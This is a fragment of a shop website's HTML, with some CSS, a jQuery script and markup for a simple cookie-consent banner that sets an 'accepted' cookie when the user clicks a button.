            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                padding: 0px 0px;
                min-width: 300px;
            }      
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });        
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">accept</button>We use cookies to offer you the best experience on our site. By continuing to browse the site, You are agree to use cookies.<br />For obtain more informations please <a href="http://isheriafroshop.org/index.php?route=information/information&information_id=5">Click here</a></div>   
                </div>
             </div>
            
</body></html>